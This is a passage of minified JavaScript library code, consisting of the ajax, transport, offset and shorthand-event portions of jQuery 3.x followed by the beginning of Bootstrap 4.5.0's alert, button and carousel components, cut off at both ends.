null==n?null:Array.isArray(n)?C.map(n,function(e){return{name:t.name,value:e.replace(Rt,"\r\n")}}):{name:t.name,value:n.replace(Rt,"\r\n")}}).get()}});var Ht=/%20/g,Wt=/#.*$/,Ft=/([?&])_=[^&]*/,Bt=/^(.*?):[ \t]*([^\r\n]*)$/gm,zt=/^(?:GET|HEAD)$/,$t=/^\/\//,Vt={},Ut={},Qt="*/".concat("*"),Yt=T.createElement("a");function Xt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,i=0,r=e.toLowerCase().match(M)||[];if(b(t))for(;n=r[i++];)"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Gt(t,r,o,s){var a={},l=t===Ut;function c(e){var i;return a[e]=!0,C.each(t[e]||[],function(e,t){var n=t(r,o,s);return"string"!=typeof n||l||a[n]?l?!(i=n):void 0:(r.dataTypes.unshift(n),c(n),!1)}),i}return c(r.dataTypes[0])||!a["*"]&&c("*")}function Kt(e,t){var n,i,r=C.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:i=i||{})[n]=t[n]);return i&&C.extend(!0,e,i),e}Yt.href=jt.href,C.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:jt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(jt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Qt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":C.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Kt(Kt(e,C.ajaxSettings),t):Kt(C.ajaxSettings,e)},ajaxPrefilter:Xt(Vt),ajaxTransport:Xt(Ut),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var u,f,h,n,d,i,p,g,r,o,m=C.ajaxSetup({},t),v=m.context||m,y=m.context&&(v.nodeType||v.jquery)?C(v):C.event,b=C.Deferred(),_=C.Callbacks("once memory"),w=m.statusCode||{},s={},a={},l="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(p){if(!n)for(n={};t=Bt.exec(h);)n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return p?h:null},setRequestHeader:function(e,t){return null==p&&(e=a[e.toLowerCase()]=a[e.toLowerCase()]||e,s[e]=t),this},overrideMimeType:function(e){return null==p&&(m.mimeType=e),this},statusCode:function(e){var t;if(e)if(p)E.always(e[E.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||l;return u&&u.abort(t),c(0,t),this}};if(b.promise(E),m.url=((e||m.url||jt.href)+"").replace($t,jt.protocol+"//"),m.type=t.method||t.type||m.method||m.type,m.dataTypes=(m.dataType||"*").toLowerCase().match(M)||[""],null==m.crossDomain){i=T.createElement("a");try{i.href=m.url,i.href=i.href,m.crossDomain=Yt.protocol+"//"+Yt.host!=i.protocol+"//"+i.host}catch(e){m.crossDomain=!0}}if(m.data&&m.processData&&"string"!=typeof m.data&&(m.data=C.param(m.data,m.traditional)),Gt(Vt,m,t,E),p)return E;for(r in(g=C.event&&m.global)&&0==C.active++&&C.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!zt.test(m.type),f=m.url.replace(Wt,""),m.hasContent?m.data&&m.processData&&0===(m.contentType||"").indexOf("application/x-www-form-urlencoded")&&(m.data=m.data.replace(Ht,"+")):(o=m.url.slice(f.length),m.data&&(m.processData||"string"==typeof m.data)&&(f+=(It.test(f)?"&":"?")+m.data,delete m.data),!1===m.cache&&(f=f.replace(Ft,"$1"),o=(It.test(f)?"&":"?")+"_="+Lt.guid+++o),m.url=f+o),m.ifModified&&(C.lastModified[f]&&E.setRequestHeader("If-Modified-Since",C.lastModified[f]),C.etag[f]&&E.setRequestHeader("If-None-Match",C.etag[f])),(m.data&&m.hasContent&&!1!==m.contentType||t.contentType)&&E.setRequestHeader("Content-Type",m.contentType),E.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+Qt+"; q=0.01":""):m.accepts["*"]),m.headers)E.setRequestHeader(r,m.headers[r]);if(m.beforeSend&&(!1===m.beforeSend.call(v,E,m)||p))return E.abort();if(l="abort",_.add(m.complete),E.done(m.success),E.fail(m.error),u=Gt(Ut,m,t,E)){if(E.readyState=1,g&&y.trigger("ajaxSend",[E,m]),p)return E;m.async&&0<m.timeout&&(d=x.setTimeout(function(){E.abort("timeout")},m.timeout));try{p=!1,u.send(s,c)}catch(e){if(p)throw e;c(-1,e)}}else c(-1,"No Transport");function c(e,t,n,i){var r,o,s,a,l,c=t;p||(p=!0,d&&x.clearTimeout(d),u=void 0,h=i||"",E.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(a=function(e,t,n){for(var i,r,o,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(r in a)if(a[r]&&a[r].test(i)){l.unshift(r);break}if(l[0]in n)o=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){o=r;break}s=s||r}o=o||s}if(o)return o!==l[0]&&l.unshift(o),n[o]}(m,E,n)),!r&&-1<C.inArray("script",m.dataTypes)&&(m.converters["text script"]=function(){}),a=function(e,t,n,i){var r,o,s,a,l,c={},u=e.dataTypes.slice();if(u[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(o=u.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=u.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(s=c[l+" "+o]||c["* "+o]))for(r in c)if((a=r.split(" "))[1]===o&&(s=c[l+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[r]:!0!==c[r]&&(o=a[0],u.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(m,a,E,r),r?(m.ifModified&&((l=E.getResponseHeader("Last-Modified"))&&(C.lastModified[f]=l),(l=E.getResponseHeader("etag"))&&(C.etag[f]=l)),204===e||"HEAD"===m.type?c="nocontent":304===e?c="notmodified":(c=a.state,o=a.data,r=!(s=a.error))):(s=c,!e&&c||(c="error",e<0&&(e=0))),E.status=e,E.statusText=(t||c)+"",r?b.resolveWith(v,[o,c,E]):b.rejectWith(v,[E,c,s]),E.statusCode(w),w=void 0,g&&y.trigger(r?"ajaxSuccess":"ajaxError",[E,m,r?o:s]),_.fireWith(v,[E,c]),g&&(y.trigger("ajaxComplete",[E,m]),--C.active||C.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return C.get(e,t,n,"json")},getScript:function(e,t){return C.get(e,void 0,t,"script")}}),C.each(["get","post"],function(e,r){C[r]=function(e,t,n,i){return b(t)&&(i=i||n,n=t,t=void 0),C.ajax(C.extend({url:e,type:r,dataType:i,data:t,success:n},C.isPlainObject(e)&&e))}}),C.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),C._evalUrl=function(e,t,n){return C.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){C.globalEval(e,t,n)}})},C.fn.extend({wrapAll:function(e){var t;return this[0]&&(b(e)&&(e=e.call(this[0])),t=C(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return b(n)?this.each(function(e){C(this).wrapInner(n.call(this,e))}):this.each(function(){var e=C(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=b(t);return this.each(function(e){C(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){C(this).replaceWith(this.childNodes)}),this}}),C.expr.pseudos.hidden=function(e){return!C.expr.pseudos.visible(e)},C.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},C.ajaxSettings.xhr=function(){try{return new x.XMLHttpRequest}catch(e){}};var Jt={0:200,1223:204},Zt=C.ajaxSettings.xhr();y.cors=!!Zt&&"withCredentials"in Zt,y.ajax=Zt=!!Zt,C.ajaxTransport(function(r){var o,s;if(y.cors||Zt&&!r.crossDomain)return{send:function(e,t){var n,i=r.xhr();if(i.open(r.type,r.url,r.async,r.username,r.password),r.xhrFields)for(n in r.xhrFields)i[n]=r.xhrFields[n];for(n in r.mimeType&&i.overrideMimeType&&i.overrideMimeType(r.mimeType),r.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)i.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=s=i.onload=i.onerror=i.onabort=i.ontimeout=i.onreadystatechange=null,"abort"===e?i.abort():"error"===e?"number"!=typeof i.status?t(0,"error"):t(i.status,i.statusText):t(Jt[i.status]||i.status,i.statusText,"text"!==(i.responseType||"text")||"string"!=typeof i.responseText?{binary:i.response}:{text:i.responseText},i.getAllResponseHeaders()))}},i.onload=o(),s=i.onerror=i.ontimeout=o("error"),void 0!==i.onabort?i.onabort=s:i.onreadystatechange=function(){4===i.readyState&&x.setTimeout(function(){o&&s()})},o=o("abort");try{i.send(r.hasContent&&r.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),C.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),C.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return C.globalEval(e),e}}}),C.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),C.ajaxTransport("script",function(n){var i,r;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){i=C("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",r=function(e){i.remove(),r=null,e&&t("error"===e.type?404:200,e.type)}),T.head.appendChild(i[0])},abort:function(){r&&r()}}});var en,tn=[],nn=/(=)\?(?=&|$)|\?\?/;C.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tn.pop()||C.expando+"_"+Lt.guid++;return this[e]=!0,e}}),C.ajaxPrefilter("json jsonp",function(e,t,n){var i,r,o,s=!1!==e.jsonp&&(nn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&nn.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=b(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(nn,"$1"+i):!1!==e.jsonp&&(e.url+=(It.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return o||C.error(i+" was not called"),o[0]},e.dataTypes[0]="json",r=x[i],x[i]=function(){o=arguments},n.always(function(){void 0===r?C(x).removeProp(i):x[i]=r,e[i]&&(e.jsonpCallback=t.jsonpCallback,tn.push(i)),o&&b(r)&&r(o[0]),o=r=void 0}),"script"}),y.createHTMLDocument=((en=T.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===en.childNodes.length),C.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((i=(t=T.implementation.createHTMLDocument("")).createElement("base")).href=T.location.href,t.head.appendChild(i)):t=T),o=!n&&[],(r=k.exec(e))?[t.createElement(r[1])]:(r=be([e],t,o),o&&o.length&&C(o).remove(),C.merge([],r.childNodes)));var i,r,o},C.fn.load=function(e,t,n){var i,r,o,s=this,a=e.indexOf(" ");return-1<a&&(i=St(e.slice(a)),e=e.slice(0,a)),b(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),0<s.length&&C.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done(function(e){o=arguments,s.html(i?C("<div>").append(C.parseHTML(e)).find(i):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},C.expr.pseudos.animated=function(t){return C.grep(C.timers,function(e){return t===e.elem}).length},C.offset={setOffset:function(e,t,n){var i,r,o,s,a,l,c=C.css(e,"position"),u=C(e),f={};"static"===c&&(e.style.position="relative"),a=u.offset(),o=C.css(e,"top"),l=C.css(e,"left"),r=("absolute"===c||"fixed"===c)&&-1<(o+l).indexOf("auto")?(s=(i=u.position()).top,i.left):(s=parseFloat(o)||0,parseFloat(l)||0),b(t)&&(t=t.call(e,n,C.extend({},a))),null!=t.top&&(f.top=t.top-a.top+s),null!=t.left&&(f.left=t.left-a.left+r),"using"in t?t.using.call(e,f):("number"==typeof f.top&&(f.top+="px"),"number"==typeof f.left&&(f.left+="px"),u.css(f))}},C.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){C.offset.setOffset(this,t,e)});var e,n,i=this[0];return i?i.getClientRects().length?(e=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],r={top:0,left:0};if("fixed"===C.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===C.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((r=C(e).offset()).top+=C.css(e,"borderTopWidth",!0),r.left+=C.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-C.css(i,"marginTop",!0),left:t.left-r.left-C.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===C.css(e,"position");)e=e.offsetParent;return e||ie})}}),C.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,r){var o="pageYOffset"===r;C.fn[t]=function(e){return B(this,function(e,t,n){var i;return g(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===n?i?i[r]:e[t]:void(i?i.scrollTo(o?i.pageXOffset:n,o?n:i.pageYOffset):e[t]=n)},t,e,arguments.length)}}),C.each(["top","left"],function(e,n){C.cssHooks[n]=Ge(y.pixelPosition,function(e,t){if(t)return t=Xe(e,n),Ue.test(t)?C(e).position()[n]+"px":t})}),C.each({Height:"height",Width:"width"},function(s,a){C.each({padding:"inner"+s,content:a,"":"outer"+s},function(i,o){C.fn[o]=function(e,t){var n=arguments.length&&(i||"boolean"!=typeof e),r=i||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var i;return g(e)?0===o.indexOf("outer")?e["inner"+s]:e.document.documentElement["client"+s]:9===e.nodeType?(i=e.documentElement,Math.max(e.body["scroll"+s],i["scroll"+s],e.body["offset"+s],i["offset"+s],i["client"+s])):void 0===n?C.css(e,t,r):C.style(e,t,n,r)},a,n?e:void 0,n)}})}),C.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){C.fn[t]=function(e){return this.on(t,e)}}),C.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),C.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){C.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var rn=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;C.proxy=function(e,t){var n,i,r;if("string"==typeof t&&(n=e[t],t=e,e=n),b(e))return i=a.call(arguments,2),(r=function(){return e.apply(t||this,i.concat(a.call(arguments)))}).guid=e.guid=e.guid||C.guid++,r},C.holdReady=function(e){e?C.readyWait++:C.ready(!0)},C.isArray=Array.isArray,C.parseJSON=JSON.parse,C.nodeName=A,C.isFunction=b,C.isWindow=g,C.camelCase=U,C.type=w,C.now=Date.now,C.isNumeric=function(e){var t=C.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},C.trim=function(e){return null==e?"":(e+"").replace(rn,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return C});var on=x.jQuery,sn=x.$;return C.noConflict=function(e){return x.$===C&&(x.$=sn),e&&x.jQuery===C&&(x.jQuery=on),C},void 0===e&&(x.jQuery=x.$=C),C}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],t):t((e=e||self).bootstrap={},e.jQuery)}(this,function(e,p){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function o(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function t(t,e){var n,i=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,n)),i}function s(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?t(Object(o),!0).forEach(function(e){var t,n,i;t=r,i=o[n=e],n in t?Object.defineProperty(t,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[n]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):t(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}p=p&&Object.prototype.hasOwnProperty.call(p,"default")?p.default:p;var g={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t,n=e.getAttribute("data-target");n&&"#"!==n||(n=(t=e.getAttribute("href"))&&"#"!==t?t.trim():"");try{return document.querySelector(n)?n:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=p(e).css("transition-duration"),n=p(e).css("transition-delay"),i=parseFloat(t),r=parseFloat(n);return i||r?(t=t.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(t)+parseFloat(n))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){p(e).trigger("transitionend")},supportsTransitionEnd:function(){return Boolean("transitionend")},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var r=n[i],o=t[i],s=o&&g.isElement(o)?"element":null===o||void 0===o?""+o:{}.toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(r).test(s))throw new Error(e.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+r+'".')}},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"!=typeof e.getRootNode)return e instanceof ShadowRoot?e:e.parentNode?g.findShadowRoot(e.parentNode):null;var t=e.getRootNode();return t instanceof ShadowRoot?t:null},jQueryDetection:function(){if(void 0===p)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=p.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};g.jQueryDetection(),p.fn.emulateTransitionEnd=function(e){var t=this,n=!1;return p(this).one(g.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||g.triggerTransitionEnd(t)},e),this},p.event.special[g.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle:function(e){if(p(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var n,r="alert",a=p.fn[r],l=((n=c.prototype).close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},n.dispose=function(){p.removeData(this._element,"bs.alert"),this._element=null},n._getRootElement=function(e){var t=g.getSelectorFromElement(e),n=!1;return t&&(n=document.querySelector(t)),n=n||p(e).closest(".alert")[0]},n._triggerCloseEvent=function(e){var t=p.Event("close.bs.alert");return p(e).trigger(t),t},n._removeElement=function(t){var e,n=this;p(t).removeClass("show"),p(t).hasClass("fade")?(e=g.getTransitionDurationFromElement(t),p(t).one(g.TRANSITION_END,function(e){return n._destroyElement(t,e)}).emulateTransitionEnd(e)):this._destroyElement(t)},n._destroyElement=function(e){p(e).detach().trigger("closed.bs.alert").remove()},c._jQueryInterface=function(n){return this.each(function(){var e=p(this),t=e.data("bs.alert");t||(t=new c(this),e.data("bs.alert",t)),"close"===n&&t[n](this)})},c._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},o(c,null,[{key:"VERSION",get:function(){return"4.5.0"}}]),c);function c(e){this._element=e}p(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',l._handleDismiss(new l)),p.fn[r]=l._jQueryInterface,p.fn[r].Constructor=l,p.fn[r].noConflict=function(){return p.fn[r]=a,l._jQueryInterface};var u,f=p.fn.button,h=((u=d.prototype).toggle=function(){var e,t,n=!0,i=!0,r=p(this._element).closest('[data-toggle="buttons"]')[0];!r||(e=this._element.querySelector('input:not([type="hidden"])'))&&("radio"===e.type&&(e.checked&&this._element.classList.contains("active")?n=!1:(t=r.querySelector(".active"))&&p(t).removeClass("active")),n&&("checkbox"!==e.type&&"radio"!==e.type||(e.checked=!this._element.classList.contains("active")),p(e).trigger("change")),e.focus(),i=!1),this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(i&&this._element.setAttribute("aria-pressed",!this._element.classList.contains("active")),n&&p(this._element).toggleClass("active"))},u.dispose=function(){p.removeData(this._element,"bs.button"),this._element=null},d._jQueryInterface=function(t){return this.each(function(){var e=p(this).data("bs.button");e||(e=new d(this),p(this).data("bs.button",e)),"toggle"===t&&e[t]()})},o(d,null,[{key:"VERSION",get:function(){return"4.5.0"}}]),d);function d(e){this._element=e}p(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(e){var t=e.target,n=t;if(p(t).hasClass("btn")||(t=p(t).closest(".btn")[0]),!t||t.hasAttribute("disabled")||t.classList.contains("disabled"))e.preventDefault();else{var i=t.querySelector('input:not([type="hidden"])');if(i&&(i.hasAttribute("disabled")||i.classList.contains("disabled")))return void e.preventDefault();"LABEL"===n.tagName&&i&&"checkbox"===i.type&&e.preventDefault(),h._jQueryInterface.call(p(t),"toggle")}}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){var t=p(e.target).closest(".btn")[0];p(t).toggleClass("focus",/^focus(in)?$/.test(e.type))}),p(window).on("load.bs.button.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),t=0,n=e.length;t<n;t++){var i=e[t],r=i.querySelector('input:not([type="hidden"])');r.checked||r.hasAttribute("checked")?i.classList.add("active"):i.classList.remove("active")}for(var o=0,s=(e=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;o<s;o++){var a=e[o];"true"===a.getAttribute("aria-pressed")?a.classList.add("active"):a.classList.remove("active")}}),p.fn.button=h._jQueryInterface,p.fn.button.Constructor=h,p.fn.button.noConflict=function(){return p.fn.button=f,h._jQueryInterface};var m,v="carousel",y=p.fn[v],b={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},_={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},w={TOUCH:"touch",PEN:"pen"},E=((m=x.prototype).next=function(){this._isSliding||this._slide("next")},m.nextWhenVisible=function(){!document.hidden&&p(this._element).is(":visible")&&"hidden"!==p(this._element).css("visibility")&&this.next()},m.prev=function(){this._isSliding||this._slide("prev")},m.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(g.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},m.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},m.to=function(e){var t=this;this._activeElement=this._element.querySelector(".active.carousel-item");var n=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)p(this._element).one("slid.bs.carousel",function(){return t.to(e)});else{if(n===e)return this.pause(),void this.cycle();var i=n<e?"next":"prev";this._slide(i,this._items[e])}},m.dispose=function(){p(this._element).off(".bs.carousel"),p.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},m._getConfig=function(e){return e=s(s({},b),e),g.typeCheckConfig(v,e,_),e},m._handleSwipe=function(){var e,t=Math.abs(this.touchDeltaX);t<=40||(e=t/this.touchDeltaX,(this.touchDeltaX=0)<e&&this.prev(),e<0&&this.next())},m._addEventListeners=function(){var t=this;this._config.keyboard&&p(this._element).on("keydown.bs.carousel",function(e){return t._keydown(e)}),"hover"===this._config.pause&&p(this._element).on("mouseenter.bs.carousel",function(e){return t.pause(e)}).on("mouseleave.bs.carousel",function(e){return t.cycle(e)}),this._config.touch&&this._addTouchEventListeners()},m._addTouchEventListeners=function(){var e,t,n=this;this._touchSupported&&(e=function(e){n._pointerEvent&&w[e.originalEvent.pointerType.toUpperCase()]?n.touchStartX=e.originalEvent.clientX:n._pointerEvent||(n.touchStartX=e.originalEvent.touches[0].clientX)},t=function(e){n._pointerEvent&&w[e.originalEvent.pointerType.toUpperCase()]&&(n.touchDeltaX=e.originalEvent.clientX-n.touchStartX),n._handleSwipe(),"hover"===n._config.pause&&(n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(e){return n.cycle(e)},500+n._config.interval))},p(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",function(e){return e.preventDefault()}),this._pointerEvent?(p(this._element).on("pointerdown.bs.carousel",e),p(this._element).on("pointerup.bs.carousel",t),this._element.classList.add("pointer-event")):(p(this._element).on("touchstart.bs.carousel",e),p(this._element).on("touchmove.bs.carousel",function(e){var t;(t=e).originalEvent.touches&&1<t.originalEvent.touches.length?n.touchDeltaX=0:n.touchDeltaX=t.originalEvent.touches[0].clientX-n.touchStartX}),p(this._element).on("touchend.bs.carousel",t)))},m._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},m._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},m._getItemByDirection=function(e,t){var n="next"===e,i="prev"===e,r=this._getItemIndex(t),o=this._items.length-1;if((i&&0===r||n&&r===o)&&!this._config.wrap)return t;var s=(r+("prev"===e?-1:1))%this._items.length;return-1==s?this._items[this._items.length-1]:this._items[s]},m._triggerSlideEvent=function(e,t){var n=this._getItemIndex(e),i=this._getItemIndex(this._element.querySelector(".active.carousel-item")),r=p.Event("slide.bs.carousel",{relatedTarget:e,direction:t,from:i,to:n});return p(this._element).trigger(r),r},m._setActiveIndicatorElement=function(e){var t,n;this._indicatorsElement&&(t=[].slice.call(this._indicatorsElement.querySelectorAll(".active")),p(t).removeClass("active"),(n=this._indicatorsElement.children[this._getItemIndex(e)])&&p(n).addClass("active"))},m._slide=function(e,t){var n,i,r,o,s,a=this,l=this._element.querySelector(".active.carousel-item"),c=this._getItemIndex(l),u=t||l&&this._getItemByDirection(e,l),f=this._getItemIndex(u),h=Boolean(this._interval),d="next"===e?(n="carousel-item-left",i="carousel-item-next","left"):(n="carousel-item-right",i="carousel-item-prev","right");u&&p(u).hasClass("active")?this._isSliding=!1:!this._triggerSlideEvent(u,d).isDefaultPrevented()&&l&&u&&(this._isSliding=!0,h&&this.pause(),this._setActiveIndicatorElement(u),r=p.Event("slid.bs.carousel",{relatedTarget:u,direction:d,from:c,to:f}),p(this._element).hasClass("slide")?(p(u).addClass(i),g.reflow(u),p(l).addClass(n),p(u).addClass(n),(o=parseInt(u.getAttribute("data-interval"),10))?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=o):this._config.interval=this._config.defaultInterval||this._config.interval,s=g.getTransitionDurationFromElement(l),p(l).one(g.TRANSITION_END,function(){p(u).removeClass(n+" "+i).addClass("active"),p(l).removeClass("active "+i+" "+n),a._isSliding=!1,setTimeout(function(){return p(a._element).trigger(r)},0)}).emulateTransitionEnd(s)):(p(l).removeClass("active"),p(u).addClass("active"),this._isSliding=!1,p(this._element).trigger(r)),h&&this.cycle())},x._jQueryInterface=function(i){return this.each(function(){var 